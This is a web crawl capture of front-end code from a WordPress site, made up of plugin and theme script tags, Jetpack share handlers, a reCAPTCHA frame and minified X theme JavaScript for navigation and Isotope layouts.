<script type='text/javascript' src='https://damedice.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=3.2.6' id='ppress-frontend-script-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=6.0.4' id='x-site-body-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.0.11/wp-includes/js/comment-reply.min.js' id='comment-reply-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/cornerstone/assets/dist/js/site/cs-body.js?ver=3.0.4' id='cornerstone-site-body-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/intersection-observer.js?minify=false&#038;ver=83ec8aa758f883d6da14' id='jetpack-lazy-images-polyfill-intersectionobserver-js'></script>
<script type='text/javascript' id='jetpack-lazy-images-js-extra'>
/* <![CDATA[ */
var jetpackLazyImagesL10n = {"loading_warning":"\u753b\u50cf\u306f\u307e\u3060\u8aad\u307f\u8fbc\u307f\u4e2d\u3067\u3059\u3002 \u5370\u5237\u3092\u30ad\u30e3\u30f3\u30bb\u30eb\u3057\u3066\u3082\u3046\u4e00\u5ea6\u304a\u8a66\u3057\u304f\u3060\u3055\u3044\u3002"};
/* ]]> */
</script>
<script type='text/javascript' src='https://damedice.com/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-lazy-images/dist/lazy-images.js?minify=false&#038;ver=8767d0da914b289bd862' id='jetpack-lazy-images-js'></script>
<script type='text/javascript' src='https://damedice.com/wp-content/themes/x/framework/legacy/cranium/js/dist/site/x-body.min.js?ver=6.0.4' id='x-cranium-migration-body-js'></script>
<script defer type='text/javascript' src='https://damedice.com/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1671138851' id='akismet-frontend-js'></script>
<script type='text/javascript' id='sharing-js-js-extra'>
/* <![CDATA[ */
var sharing_js_options = {"lang":"en","counts":"1","is_stats_active":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/p/jetpack/11.6.2/_inc/build/sharedaddy/sharing.min.js' id='sharing-js-js'></script>
<script type='text/javascript' id='sharing-js-js-after'>
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-facebook' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-facebook' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomfacebook', 'menubar=1,resizable=1,width=600,height=400' );
						return false;
					}
				} );
			} )();
var windowOpen;
			( function () {
				function matches( el, sel ) {
					return !! (
						el.matches && el.matches( sel ) ||
						el.msMatchesSelector && el.msMatchesSelector( sel )
					);
				}

				document.body.addEventListener( 'click', function ( event ) {
					if ( ! event.target ) {
						return;
					}

					var el;
					if ( matches( event.target, 'a.share-twitter' ) ) {
						el = event.target;
					} else if ( event.target.parentNode && matches( event.target.parentNode, 'a.share-twitter' ) ) {
						el = event.target.parentNode;
					}

					if ( el ) {
						event.preventDefault();

						// If there's another sharing window open, close it.
						if ( typeof windowOpen !== 'undefined' ) {
							windowOpen.close();
						}
						windowOpen = window.open( el.getAttribute( 'href' ), 'wpcomtwitter', 'menubar=1,resizable=1,width=600,height=350' );
						return false;
					}
				} );
			} )();
</script>
	<script src='https://stats.wp.com/e-202605.js' defer></script>
	<script>
		_stq = window._stq || [];
		_stq.push([ 'view', {v:'ext',blog:'149648705',post:'4234',tz:'9',srv:'damedice.com',j:'1:11.6.2'} ]);
		_stq.push([ 'clickTrackerInit', '149648705', '4234' ]);
	</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="cTBEsvpAltFVdJOW3rZ6_w">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769739477286');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://damedice.com/wp-content/themes/x/framework/legacy/cranium/js/dist/site/x-head.min.js?ver=6.0.4
body_size: 760
content:
jQuery(function(a){function t(a){a.addClass(r).siblings(c).removeClass(r),window.csModernizr&&window.csModernizr.touchevents&&(a.siblings(c).data(u,0),a.find("."+r).removeClass(r).data(u,0))}function e(a){a.find("."+r).removeClass(r)}function n(e){clearTimeout(d.id);var n=a(e.target).closest("li");n.hasClass("menu-item-has-children")&&t(n)}function o(t){clearTimeout(d.id);var n=a.contains(document.getElementsByClassName("x-nav-wrap desktop")[0],t.toElement),o=n?500:1e3,s=a(this).closest("ul");d.id=setTimeout(function(){e(s)},o)}function s(e){var n=a(e.target).closest("li");n.data(u,n.data(u)+1),n.hasClass("menu-item-has-children")&&1===n.data(u)&&(e.preventDefault(),e.stopPropagation(),t(n))}function i(t){a(c).data(u,0),e(l)}var l=a(".desktop .x-nav"),c="li.menu-item-has-children",r="x-active",u="x-action",d={};window.csModernizr&&window.csModernizr.touchevents?(a(c).data(u,0),l.on("touchstart click",c,s),l.on("touchstart click",function(a){a.stopPropagation()}),a("body").on("touchstart click",i)):(l.hoverIntent({over:n,out:o,selector:c}),l.on("focusin",c,n),l.on("focusout",c,o));var f=a(".mobile .x-nav"),h=f.find("li.menu-item-has-children > a"),v=f.find(".sub-menu");h.each(function(t){a(this).append('<div class="x-sub-toggle collapsed" data-x-toggle="collapse-b" data-x-toggleable="x-nav-wrap-mobile-sm-'+t+'" aria-expanded="false" aria-haspopup="true" aria-controls="x-nav-wrap-mobile-sm-'+t+'"><span><i class="x-icon-angle-double-down" data-x-icon="&#xf103;"></i></span></div>')}),v.each(function(t){a(this).attr("id","x-nav-wrap-mobile-sm-"+t).attr("class","x-collapsed").attr("data-x-toggleable","x-nav-wrap-mobile-sm-"+t).attr("data-x-toggle-collapse","1").attr("aria-hidden","true")}),a(".x-sub-toggle").on("click",function(t){t.preventDefault(),a(this).toggleClass(r).closest("li").toggleClass(r)})}),jQuery(function(a){function t(){return a(".x-navbar-wrap").offset().top-a("#wpadminbar").outerHeight()}var e=a("body"),n=a(".x-navbar");if(e.hasClass("x-navbar-fixed-top-active")&&n.length>0){var o="";e.hasClass("x-boxed-layout-active")&&(o=" x-container max width"),a(window).scroll(function(){a(this).scrollTop()>=t()?n.addClass("x-navbar-fixed-top"+o):n.removeClass("x-navbar-fixed-top"+o)})}}),jQuery(function(a){function t(){n.toggleClass("in"),setTimeout(function(){o.val("")},350)}var e=a(".x-btn-navbar-search"),n=a(".x-searchform-overlay"),o=n.find(".search-query"),s=27;e.on("touchstart click",function(a){a.preventDefault(),n.toggleClass("in"),o.focus()}),n.on("touchstart click",function(e){a(e.target).hasClass("search-query")||t()}),a(document).keydown(function(a){a.which===s&&n.hasClass("in")&&t()})});

--- FILE ---
content_type: application/javascript
request_url: https://damedice.com/wp-content/themes/x/framework/js/dist/site/x-body.min.js?ver=6.0.4
body_size: 7236
content:
!function(t){t.fn.hoverIntent=function(e,i,n){var s={interval:100,sensitivity:6,timeout:0};s="object"==typeof e?t.extend(s,e):t.isFunction(i)?t.extend(s,{over:e,out:i,selector:n}):t.extend(s,{over:e,out:e,selector:i});var o,a,r,h,l=function(t){o=t.pageX,a=t.pageY},c=function(e,i){return i.hoverIntent_t=clearTimeout(i.hoverIntent_t),Math.sqrt((r-o)*(r-o)+(h-a)*(h-a))<s.sensitivity?(t(i).off("mousemove.hoverIntent",l),i.hoverIntent_s=!0,s.over.apply(i,[e])):(r=o,h=a,void(i.hoverIntent_t=setTimeout(function(){c(e,i)},s.interval)))},u=function(e){var i=t.extend({},e),n=this;n.hoverIntent_t&&(n.hoverIntent_t=clearTimeout(n.hoverIntent_t)),"mouseenter"===e.type?(r=i.pageX,h=i.pageY,t(n).on("mousemove.hoverIntent",l),n.hoverIntent_s||(n.hoverIntent_t=setTimeout(function(){c(i,n)},s.interval))):(t(n).off("mousemove.hoverIntent",l),n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){var t,e;t=i,(e=n).hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=!1,s.out.apply(e,[t])},s.timeout)))};return this.on({"mouseenter.hoverIntent":u,"mouseleave.hoverIntent":u},s.selector)}}(jQuery),function(t,e,i){"use strict";var n,s,o,a=t.document.documentElement,r=t.Modernizr,h=function(t){return t.charAt(0).toUpperCase()+t.slice(1)},l="Moz Webkit O Ms".split(" "),c=function(t){var e,i=a.style;if("string"==typeof i[t])return t;t=h(t);for(var n=0,s=l.length;n<s;n++)if("string"==typeof i[e=l[n]+t])return e},u=c("transform"),d=c("transitionProperty"),f={csstransforms:function(){return!!u},csstransforms3d:function(){var t=!!c("perspective");if(t&&"webkitPerspective"in a.style){var i=e("<style>@media (transform-3d),(-webkit-transform-3d){#modernizr{height:3px}}</style>").appendTo("head"),n=e('<div id="modernizr" />').appendTo("html");t=3===n.height(),n.remove(),i.remove()}return t},csstransitions:function(){return!!d}};if(r)for(n in f)r.hasOwnProperty(n)||r.addTest(n,f[n]);else{r=t.Modernizr={_version:"1.6ish: miniModernizr for Isotope"};var m,p=" ";for(n in f)m=f[n](),r[n]=m,p+=" "+(m?"":"no-")+n;e("html").addClass(p)}if(r.csstransforms){var y=r.csstransforms3d?{translate:function(t){return"translate3d("+t[0]+"px, "+t[1]+"px, 0) "},scale:function(t){return"scale3d("+t+", "+t+", 1) "}}:{translate:function(t){return"translate("+t[0]+"px, "+t[1]+"px) "},scale:function(t){return"scale("+t+") "}},v=function(t,i,n){var s,o,a=e.data(t,"isoTransform")||{},r={},h={};for(s in r[i]=n,e.extend(a,r),a)o=a[s],h[s]=y[s](o);var l=(h.translate||"")+(h.scale||"");e.data(t,"isoTransform",a),t.style[u]=l};e.cssNumber.scale=!0,e.cssHooks.scale={set:function(t,e){v(t,"scale",e)},get:function(t,i){var n=e.data(t,"isoTransform");return n&&n.scale?n.scale:1}},e.fx.step.scale=function(t){e.cssHooks.scale.set(t.elem,t.now+t.unit)},e.cssNumber.translate=!0,e.cssHooks.translate={set:function(t,e){v(t,"translate",e)},get:function(t,i){var n=e.data(t,"isoTransform");return n&&n.translate?n.translate:[0,0]}}}r.csstransitions&&(s={WebkitTransitionProperty:"webkitTransitionEnd",MozTransitionProperty:"transitionend",OTransitionProperty:"oTransitionEnd otransitionend",transitionProperty:"transitionend"}[d],o=c("transitionDuration"));var g,x=e.event;x.special.xsmartresize={setup:function(){e(this).bind("resize",x.special.xsmartresize.handler)},teardown:function(){e(this).unbind("resize",x.special.xsmartresize.handler)},handler:function(t,e){var i=this,n=arguments;t.type="xsmartresize",g&&clearTimeout(g),g=setTimeout(function(){x.dispatch.apply(i,n)},"execAsap"===e?0:100)}},e.fn.xsmartresize=function(t){return t?this.bind("xsmartresize",t):this.trigger("xsmartresize",["execAsap"])},e.xIsotope=function(t,i,n){this.element=e(i),this._create(t),this._init(n)};var _=["width","height"],w=e(t);e.xIsotope.settings={resizable:!0,layoutMode:"masonry",containerClass:"isotope",itemClass:"isotope-item",hiddenClass:"isotope-hidden",hiddenStyle:{opacity:0,scale:.001},visibleStyle:{opacity:1,scale:1},containerStyle:{position:"relative",overflow:"hidden"},animationEngine:"best-available",animationOptions:{queue:!1,duration:800},sortBy:"original-order",sortAscending:!0,resizesContainer:!0,transformsEnabled:!0,itemPositionDataEnabled:!1},e.xIsotope.prototype={_create:function(t){this.options=e.extend({},e.xIsotope.settings,t),this.styleQueue=[],this.elemCount=0;var i=this.element[0].style;this.originalStyle={};var n=_.slice(0);for(var s in this.options.containerStyle)n.push(s);for(var o=0,a=n.length;o<a;o++)s=n[o],this.originalStyle[s]=i[s]||"";this.element.css(this.options.containerStyle),this._updateAnimationEngine(),this._updateUsingTransforms();var r={"original-order":function(t,e){return e.elemCount++,e.elemCount},random:function(){return Math.random()}};this.options.getSortData=e.extend(this.options.getSortData,r),this.reloadItems(),this.offset={left:parseInt(this.element.css("padding-left")||0,10),top:parseInt(this.element.css("padding-top")||0,10)};var h=this;setTimeout(function(){h.element.addClass(h.options.containerClass)},0),this.options.resizable&&w.bind("xsmartresize.isotope",function(){h.resize()}),this.element.delegate("."+this.options.hiddenClass,"click",function(){return!1})},_getAtoms:function(t){var e=this.options.itemSelector,i=e?t.filter(e).add(t.find(e)):t,n={position:"absolute"};return i=i.filter(function(t,e){return 1===e.nodeType}),this.usingTransforms&&(n.left=0,n.top=0),i.css(n).addClass(this.options.itemClass),this.updateSortData(i,!0),i},_init:function(t){this.$filteredAtoms=this._filter(this.$allAtoms),this._sort(),this.reLayout(t)},option:function(t){var i;if(e.isPlainObject(t))for(var n in this.options=e.extend(!0,this.options,t),t)this[i="_update"+h(n)]&&this[i]()},_updateAnimationEngine:function(){var t;switch(this.options.animationEngine.toLowerCase().replace(/[ _\-]/g,"")){case"css":case"none":t=!1;break;case"jquery":t=!0;break;default:t=!r.csstransitions}this.isUsingJQueryAnimation=t,this._updateUsingTransforms()},_updateTransformsEnabled:function(){this._updateUsingTransforms()},_updateUsingTransforms:function(){var t=this.usingTransforms=this.options.transformsEnabled&&r.csstransforms&&r.csstransitions&&!this.isUsingJQueryAnimation;t||(delete this.options.hiddenStyle.scale,delete this.options.visibleStyle.scale),this.getPositionStyles=t?this._translate:this._positionAbs},_filter:function(t){var e=""===this.options.filter?"*":this.options.filter;if(!e)return t;var i=this.options.hiddenClass,n="."+i,s=t.filter(n),o=s;if("*"!==e){o=s.filter(e);var a=t.not(n).not(e).addClass(i);this.styleQueue.push({$el:a,style:this.options.hiddenStyle})}return this.styleQueue.push({$el:o,style:this.options.visibleStyle}),o.removeClass(i),t.filter(e)},updateSortData:function(t,i){var n,s,o=this,a=this.options.getSortData;t.each(function(){for(var t in n=e(this),s={},a)s[t]=i||"original-order"!==t?a[t](n,o):e.data(this,"isotope-sort-data")[t];e.data(this,"isotope-sort-data",s)})},_sort:function(){var t=this.options.sortBy,e=this._getSorter,i=this.options.sortAscending?1:-1;this.$filteredAtoms.sort(function(n,s){var o=e(n,t),a=e(s,t);return o===a&&"original-order"!==t&&(o=e(n,"original-order"),a=e(s,"original-order")),(o>a?1:o<a?-1:0)*i})},_getSorter:function(t,i){return e.data(t,"isotope-sort-data")[i]},_translate:function(t,e){return{translate:[t,e]}},_positionAbs:function(t,e){return{left:t,top:e}},_pushPosition:function(t,e,i){e=Math.round(e+this.offset.left),i=Math.round(i+this.offset.top);var n=this.getPositionStyles(e,i);this.styleQueue.push({$el:t,style:n}),this.options.itemPositionDataEnabled&&t.data("isotope-item-position",{x:e,y:i})},layout:function(t,e){var i=this.options.layoutMode;if(this["_"+i+"Layout"](t),this.options.resizesContainer){var n=this["_"+i+"GetContainerSize"]();this.styleQueue.push({$el:this.element,style:n})}this._processStyleQueue(t,e),this.isLaidOut=!0},_processStyleQueue:function(t,i){var n,a,h,l,c=this.isLaidOut&&this.isUsingJQueryAnimation?"animate":"css",u=this.options.animationOptions,d=this.options.onLayout;if(a=function(t,e){e.$el[c](e.style,u)},this._isInserting&&this.isUsingJQueryAnimation)a=function(t,e){n=e.$el.hasClass("no-transition")?"css":c,e.$el[n](e.style,u)};else if(i||d||u.complete){var f=!1,m=[i,d,u.complete],p=this;if(h=!0,l=function(){if(!f){for(var e,i=0,n=m.length;i<n;i++)"function"==typeof(e=m[i])&&e.call(p.element,t,p);f=!0}},this.isUsingJQueryAnimation&&"animate"===c)u.complete=l,h=!1;else if(r.csstransitions){for(var y,v=0,g=this.styleQueue[0],x=g&&g.$el;!x||!x.length;){if(!(y=this.styleQueue[v++]))return;x=y.$el}parseFloat(getComputedStyle(x[0])[o])>0&&(a=function(t,e){e.$el[c](e.style,u).one(s,l)},h=!1)}}e.each(this.styleQueue,a),h&&l(),this.styleQueue=[]},resize:function(){this["_"+this.options.layoutMode+"ResizeChanged"]()&&this.reLayout()},reLayout:function(t){this["_"+this.options.layoutMode+"Reset"](),this.layout(this.$filteredAtoms,t)},addItems:function(t,e){var i=this._getAtoms(t);this.$allAtoms=this.$allAtoms.add(i),e&&e(i)},insert:function(t,e){this.element.append(t);var i=this;this.addItems(t,function(t){var n=i._filter(t);i._addHideAppended(n),i._sort(),i.reLayout(),i._revealAppended(n,e)})},appended:function(t,e){var i=this;this.addItems(t,function(t){i._addHideAppended(t),i.layout(t),i._revealAppended(t,e)})},_addHideAppended:function(t){this.$filteredAtoms=this.$filteredAtoms.add(t),t.addClass("no-transition"),this._isInserting=!0,this.styleQueue.push({$el:t,style:this.options.hiddenStyle})},_revealAppended:function(t,e){var i=this;setTimeout(function(){t.removeClass("no-transition"),i.styleQueue.push({$el:t,style:i.options.visibleStyle}),i._isInserting=!1,i._processStyleQueue(t,e)},10)},reloadItems:function(){this.$allAtoms=this._getAtoms(this.element.children())},remove:function(t,e){this.$allAtoms=this.$allAtoms.not(t),this.$filteredAtoms=this.$filteredAtoms.not(t);var i=this,n=function(){t.remove(),e&&e.call(i.element)};t.filter(":not(."+this.options.hiddenClass+")").length?(this.styleQueue.push({$el:t,style:this.options.hiddenStyle}),this._sort(),this.reLayout(n)):n()},shuffle:function(t){this.updateSortData(this.$allAtoms),this.options.sortBy="random",this._sort(),this.reLayout(t)},destroy:function(){var t=this.usingTransforms,e=this.options;this.$allAtoms.removeClass(e.hiddenClass+" "+e.itemClass).each(function(){var e=this.style;e.position="",e.top="",e.left="",e.opacity="",t&&(e[u]="")});var i=this.element[0].style;for(var n in this.originalStyle)i[n]=this.originalStyle[n];this.element.unbind(".isotope").undelegate("."+e.hiddenClass,"click").removeClass(e.containerClass).removeData("isotope"),w.unbind(".isotope")},_getSegments:function(t){var e,i=this.options.layoutMode,n=t?"rowHeight":"columnWidth",s=t?"height":"width",o=t?"rows":"cols",a=this.element[s](),r=this.options[i]&&this.options[i][n]||this.$filteredAtoms["outer"+h(s)](!0)||a;e=Math.floor(a/r),e=Math.max(e,1),this[i][o]=e,this[i][n]=r},_checkIfSegmentsChanged:function(t){var e=this.options.layoutMode,i=t?"rows":"cols",n=this[e][i];return this._getSegments(t),this[e][i]!==n},_masonryReset:function(){this.masonry={},this._getSegments();var t=this.masonry.cols;for(this.masonry.colYs=[];t--;)this.masonry.colYs.push(0)},_masonryLayout:function(t){var i=this,n=i.masonry;t.each(function(){var t=e(this),s=Math.ceil(t.outerWidth(!0)/n.columnWidth);if(1===(s=Math.min(s,n.cols)))i._masonryPlaceBrick(t,n.colYs);else{var o,a,r=n.cols+1-s,h=[];for(a=0;a<r;a++)o=n.colYs.slice(a,a+s),h[a]=Math.max.apply(Math,o);i._masonryPlaceBrick(t,h)}})},_masonryPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),n=0,s=0,o=e.length;s<o;s++)if(e[s]===i){n=s;break}var a=this.masonry.columnWidth*n,r=i;this._pushPosition(t,a,r);var h=i+t.outerHeight(!0),l=this.masonry.cols+1-o;for(s=0;s<l;s++)this.masonry.colYs[n+s]=h},_masonryGetContainerSize:function(){return{height:Math.max.apply(Math,this.masonry.colYs)}},_masonryResizeChanged:function(){return this._checkIfSegmentsChanged()},_fitRowsReset:function(){this.fitRows={x:0,y:0,height:0}},_fitRowsLayout:function(t){var i=this,n=this.element.width(),s=this.fitRows;t.each(function(){var t=e(this),o=t.outerWidth(!0),a=t.outerHeight(!0);0!==s.x&&o+s.x>n&&(s.x=0,s.y=s.height),i._pushPosition(t,s.x,s.y),s.height=Math.max(s.y+a,s.height),s.x+=o})},_fitRowsGetContainerSize:function(){return{height:this.fitRows.height}},_fitRowsResizeChanged:function(){return!0},_cellsByRowReset:function(){this.cellsByRow={index:0},this._getSegments(),this._getSegments(!0)},_cellsByRowLayout:function(t){var i=this,n=this.cellsByRow;t.each(function(){var t=e(this),s=n.index%n.cols,o=Math.floor(n.index/n.cols),a=(s+.5)*n.columnWidth-t.outerWidth(!0)/2,r=(o+.5)*n.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,a,r),n.index++})},_cellsByRowGetContainerSize:function(){return{height:Math.ceil(this.$filteredAtoms.length/this.cellsByRow.cols)*this.cellsByRow.rowHeight+this.offset.top}},_cellsByRowResizeChanged:function(){return this._checkIfSegmentsChanged()},_straightDownReset:function(){this.straightDown={y:0}},_straightDownLayout:function(t){var i=this;t.each(function(t){var n=e(this);i._pushPosition(n,0,i.straightDown.y),i.straightDown.y+=n.outerHeight(!0)})},_straightDownGetContainerSize:function(){return{height:this.straightDown.y}},_straightDownResizeChanged:function(){return!0},_masonryHorizontalReset:function(){this.masonryHorizontal={},this._getSegments(!0);var t=this.masonryHorizontal.rows;for(this.masonryHorizontal.rowXs=[];t--;)this.masonryHorizontal.rowXs.push(0)},_masonryHorizontalLayout:function(t){var i=this,n=i.masonryHorizontal;t.each(function(){var t=e(this),s=Math.ceil(t.outerHeight(!0)/n.rowHeight);if(1===(s=Math.min(s,n.rows)))i._masonryHorizontalPlaceBrick(t,n.rowXs);else{var o,a,r=n.rows+1-s,h=[];for(a=0;a<r;a++)o=n.rowXs.slice(a,a+s),h[a]=Math.max.apply(Math,o);i._masonryHorizontalPlaceBrick(t,h)}})},_masonryHorizontalPlaceBrick:function(t,e){for(var i=Math.min.apply(Math,e),n=0,s=0,o=e.length;s<o;s++)if(e[s]===i){n=s;break}var a=i,r=this.masonryHorizontal.rowHeight*n;this._pushPosition(t,a,r);var h=i+t.outerWidth(!0),l=this.masonryHorizontal.rows+1-o;for(s=0;s<l;s++)this.masonryHorizontal.rowXs[n+s]=h},_masonryHorizontalGetContainerSize:function(){return{width:Math.max.apply(Math,this.masonryHorizontal.rowXs)}},_masonryHorizontalResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_fitColumnsReset:function(){this.fitColumns={x:0,y:0,width:0}},_fitColumnsLayout:function(t){var i=this,n=this.element.height(),s=this.fitColumns;t.each(function(){var t=e(this),o=t.outerWidth(!0),a=t.outerHeight(!0);0!==s.y&&a+s.y>n&&(s.x=s.width,s.y=0),i._pushPosition(t,s.x,s.y),s.width=Math.max(s.x+o,s.width),s.y+=a})},_fitColumnsGetContainerSize:function(){return{width:this.fitColumns.width}},_fitColumnsResizeChanged:function(){return!0},_cellsByColumnReset:function(){this.cellsByColumn={index:0},this._getSegments(),this._getSegments(!0)},_cellsByColumnLayout:function(t){var i=this,n=this.cellsByColumn;t.each(function(){var t=e(this),s=Math.floor(n.index/n.rows),o=n.index%n.rows,a=(s+.5)*n.columnWidth-t.outerWidth(!0)/2,r=(o+.5)*n.rowHeight-t.outerHeight(!0)/2;i._pushPosition(t,a,r),n.index++})},_cellsByColumnGetContainerSize:function(){return{width:Math.ceil(this.$filteredAtoms.length/this.cellsByColumn.rows)*this.cellsByColumn.columnWidth}},_cellsByColumnResizeChanged:function(){return this._checkIfSegmentsChanged(!0)},_straightAcrossReset:function(){this.straightAcross={x:0}},_straightAcrossLayout:function(t){var i=this;t.each(function(t){var n=e(this);i._pushPosition(n,i.straightAcross.x,0),i.straightAcross.x+=n.outerWidth(!0)})},_straightAcrossGetContainerSize:function(){return{width:this.straightAcross.x}},_straightAcrossResizeChanged:function(){return!0}};var C=function(e){t.console&&t.console.error(e)};e.fn.xIsotope=function(t,i){if("string"==typeof t){var n=Array.prototype.slice.call(arguments,1);this.each(function(){var i=e.data(this,"isotope");return i?e.isFunction(i[t])&&"_"!==t.charAt(0)?void i[t].apply(i,n):void C("no such method '"+t+"' for isotope instance"):void C("cannot call methods on isotope prior to initialization; attempted to call method '"+t+"'")})}else this.each(function(){var n=e.data(this,"isotope");n?(n.option(t),n._init(i)):e.data(this,"isotope",new e.xIsotope(t,this,i))});return this}}(window,jQuery),jQuery(function(t){function e(){o="fixed"===h.css("position")?h.outerHeight():0}function i(t,e,i){return t+i*(e-t)}function n(e){var i=window.getComputedStyle(e);if("fixed"===i.position){var n=[];s(i["margin-left"])||n.push(i["margin-left"]),s(i["margin-right"])||n.push(i["margin-right"]);var o="";n.length>0&&(o=1===n.length?n[0]:"("+n.join(" + ")+")");var a=0;t(".x-bar-space-v").each(function(){a+=t(this).width()});var r="";a>0&&(r+=" - "+a+"px"),o&&(r+=" - "+o);var h={width:r?"calc(100%"+r+")":"100%"},l=window.getComputedStyle(t(".x-site")[0])["max-width"];"none"!==l&&(h["max-width"]=o?"calc("+l+" - "+o+")":l),t(e).css(h)}else t(e).css({width:"","max-width":""})}function s(t){return 0===t.trim().split(" ").filter(function(t){return!t.match(/^0[a-zA-Z%]+|0$|none$/)}).length}if(window.csGlobal){var o,a=t(window),r=t("body"),h=(t(".x-site"),t(".x-masthead"),t(".x-colophon"),t("#wpadminbar")),l=r.hasClass("x-boxed-layout-active")?"x-bar-fixed x-container max width":"x-bar-fixed";e(),a.on("resize",e),a.on("scroll resize",function(){var e=a.scrollTop()+o,i=0,s=0,r=0,h=!0;t(".x-bar.x-bar-top").each(function(a){var d=t(this),f=d.data("xBarSticky");f&&(function(a,d){var f=t("."+d.id+".x-bar-space"),m=a.find(".x-bar-content"),p=r>0?s+d.shrinkHeight:0,y=parseFloat(a.css("margin-top")),v=d.keepMargin?y:0,g=a.data("xBarStickyTop"),x=0;d.$triggerElement&&(x+=d.$triggerElement.offset().top-o),x=Math.max(g,x);var _=Math.max(p,x)-v+d.offsetMod,w=_-i;h&&e>w?function(){h=!0;var t=null,r=d.shrinkHeight;e<=g+d.initialHeight&&!d.hideInitially?r=c(d.initialHeight,d.shrinkHeight,Math.min(Math.max(0,e-w),d.initialHeight)/d.initialHeight):t=u(0,100,Math.min(Math.max(0,e-w),r)/r);var p={top:o+i,height:r};!d.keepMargin&&y&&(p.top-=y),t&&(p.transform="translate3d( 0, "+(-1*(100-t)).toPrecision(2)+"%, 0)"),s=_,d.zStack||(i+=p.height,d.keepMargin&&y&&(i+=y),s+=p.height),d.hideInitially&&(p.visibility=""),m.css({height:p.height}),a.css(p).addClass(l),n(a[0]),f.show()}():function(){h=!1;var t={top:"",transform:"",height:"",width:""};d.hideInitially&&(t.visibility="hidden"),a.css(t).removeClass(l),m.css({height:""}),f.hide()}()}(d,f),r++)})});var c=i,u=i;window.csGlobal.everinit("[data-x-bar]",function(e){var i=t(e).data("x-bar");"top"!==i.region&&"bottom"!==i.region||(n(e),a.on("resize",function(){n(e)})),setTimeout(function(){i.sticky&&"top"===i.region&&function(e,i){function n(){s&&!s.hasClass("x-bar-fixed")&&s.data("xBarStickyTop",s.offset().top)}var s=t(e),o=(s.find(".x-bar-content"),s.height()),r=isNaN(i.shrink)?o:o*i.shrink,h=parseInt(i.triggerOffset);h=isNaN(h)?0:h;var l=!1;if(i.triggerSelector){var c=t(i.triggerSelector);0!==c.length&&(l=c.first())}s.data("xBarSticky",{id:i.id,$triggerElement:l,offsetMod:h,keepMargin:i.keepMargin,shrinkHeight:r,initialHeight:o,zStack:i.zStack,hideInitially:i.hideInitially}),s.data("xBarStickyTop",s.offset().top),a.on("resize",n),n()}(e,i)},0)})}}),jQuery(document).ready(function(t){t("a, button, input, [tabindex]").on("focus",function(){t(this).css({outline:"none"})}),t("a, button, input, [tabindex]").on("keyup",function(e){9===e.keyCode&&t(this).css({outline:""})})}),jQuery(function(t){function e(e,i,o){if(e){try{var a=t(e)}catch(t){return}a&&0!=a.length&&t("html, body").animate({scrollTop:a.offset().top-n-s+1},i,o)}}var i=t("body"),n=t("#wpadminbar").outerHeight(),s=t(".x-navbar-fixed-top-active .x-navbar").outerHeight(),o=null,a=!1,r=location.href.indexOf("#");-1!==r&&(o=location.href.substr(r).split("/")[0]),i.on("touchmove",function(){a=!0}),i.on("touchstart",function(){a=!1}),t(window).on("load",function(){e(o,1,"linear")}),t('a[href*="#"]').on("touchend click",function(i){if(href=t(this).attr("href"),notComments=-1===href.indexOf("#comments"),"#"!==href&&notComments){var n=href.split("#").pop(),s=t("#"+n);if(s.length>0){if(i.preventDefault(),a)return;e(s,850,"xEaseInOutExpo")}}})}),jQuery(document).ready(function(t){function e(t){t.find(".button").removeClass("button").addClass("x-anchor").wrapInner('<span class="x-anchor-content" style="-webkit-justify-content: center; justify-content: center; -webkit-align-items: center; align-items: center;"><span class="x-anchor-text"><span class="x-anchor-text-primary"></span></span></span>')}window.csGlobal&&(window.csGlobal.everinit(".x-mini-cart",function(i){e(t(i))}),t(document).on("added_to_cart wc_fragments_loaded wc_fragments_refreshed","body",function(){e(t(".x-mini-cart"))}))}),jQuery(document).ready(function(t){var e=t("body"),i="data-x-search",n="["+i+"]",s="["+i+"] input";e.on("focusin focusout","[data-x-search] button, [data-x-search] input",function(e){var i=t(this).closest(n);"focusout"===e.type&&i.data("data-x-focus-search-down")||(i.data("data-x-focus-search-down",!1),i.toggleClass("x-search-focused","focusin"===e.type))}),e.on("mousedown",n,function(e){if(e.target.hasAttribute(i)){var 